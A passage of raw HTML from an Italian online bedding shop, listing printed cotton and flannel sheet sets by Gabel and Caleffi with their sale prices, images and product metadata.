</a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="54.9" /><span class="price special-price">€ 54,90</span><span class="old price">€ 65,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html"><meta itemprop="sku" content="parent-HA1109"><meta itemprop="mpn" content="parent-HA1109" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html" class="lnk_img product-image" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32031-large_default/completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.jpg" alt="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '541', false, 1); return false;" data-id-product="541" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise" itemprop="url"> <span itemprop="name">Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="54.9" /><span class="price special-price">€ 54,90</span><span class="old price">€ 65,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html"><meta itemprop="sku" content="parent-MA0079"><meta itemprop="mpn" content="parent-MA0079" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html" class="lnk_img product-image" title="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32036-large_default/completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.jpg" alt="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '545', false, 1); return false;" data-id-product="545" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html" title="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends" itemprop="url"> <span itemprop="name">Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.05" /><span class="price special-price">€ 22,05</span><span class="old price">€ 26,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html"><meta itemprop="sku" content="parent-HA1044"><meta itemprop="mpn" content="parent-HA1044" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32095-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '597', false, 1); return false;" data-id-product="597" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="23.4" /><span class="price special-price">€ 23,40</span><span class="old price">€ 27,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html"><meta itemprop="sku" content="parent-HA1047"><meta itemprop="mpn" content="parent-HA1047" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32097-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '598', false, 1); return false;" data-id-product="598" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="23.4" /><span class="price special-price">€ 23,40</span><span class="old price">€ 27,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html"><meta itemprop="sku" content="parent-HA1049"><meta itemprop="mpn" content="parent-HA1049" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32098-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '599', false, 1); return false;" data-id-product="599" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="37.35" /><span class="price special-price">€ 37,35</span><span class="old price">€ 44,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html"><meta itemprop="sku" content="parent-HA1110"><meta itemprop="mpn" content="parent-HA1110" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32100-large_default/completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.jpg" alt="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '600', false, 1); return false;" data-id-product="600" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="52.2" /><span class="price special-price">€ 52,20</span><span class="old price">€ 62,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html"><meta itemprop="sku" content="parent-HA1111"><meta itemprop="mpn" content="parent-HA1111" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32101-large_default/completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.jpg" alt="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '601', false, 1); return false;" data-id-product="601" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="52.2" /><span class="price special-price">€ 52,20</span><span class="old price">€ 62,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html"><meta itemprop="sku" content="parent-HA1112"><meta itemprop="mpn" content="parent-HA1112" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32102-large_default/completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.jpg" alt="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '602', false, 1); return false;" data-id-product="602" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html" title="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="52.2" /><span class="price special-price">€ 52,20</span><span class="old price">€ 62,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html"><meta itemprop="sku" content="parent-HA1142"><meta itemprop="mpn" content="parent-HA1142" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32103-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '603', false, 1); return false;" data-id-product="603" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.05" /><span class="price special-price">€ 22,05</span><span class="old price">€ 26,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html"><meta itemprop="sku" content="parent-HA1146"><meta itemprop="mpn" content="parent-HA1146" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/34079-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '604', false, 1); return false;" data-id-product="604" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.05" /><span class="price special-price">€ 22,05</span><span class="old price">€ 26,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html"><meta itemprop="sku" content="parent-HA1150"><meta 